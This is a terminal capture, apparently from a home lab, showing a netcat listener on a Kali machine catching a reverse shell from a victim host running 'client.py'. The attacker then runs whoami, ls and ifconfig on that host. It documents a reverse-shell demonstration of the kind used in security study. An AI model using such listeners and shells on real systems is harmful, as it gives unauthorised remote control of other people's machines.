 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -v -l -p 5555
listening on [any] 5555 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 45192
Connected!
whoami
ubuntu
ls
client.py
important softwares
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.5  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::bae3:1ef9:145e:eaac  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:97:2d:63  txqueuelen 1000  (Ethernet)
        RX packets 134394  bytes 189579338 (189.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 39309  bytes 6627906 (6.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2527  bytes 309997 (309.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2527  bytes 309997 (309.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0